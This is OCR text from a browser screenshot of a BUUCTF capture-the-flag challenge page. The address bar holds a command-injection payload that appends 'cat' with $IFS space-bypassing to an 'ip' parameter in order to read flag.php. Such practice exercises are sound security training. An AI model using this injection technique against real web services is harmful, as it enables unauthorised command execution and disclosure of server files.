 不安全 e7d31689-f496-4351-93df-bced5d941928.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1flag.php
书签 哔哩哔哩 (゜-゜)つ... C C语言中文网：C语... G day02/02-linux系... CSUOJ 在线CTF练习平台 -... 题目 - Bugku CTF BUUCTF在线评测 菜鸟教程 - 学的不
/?ip= fxck your flag!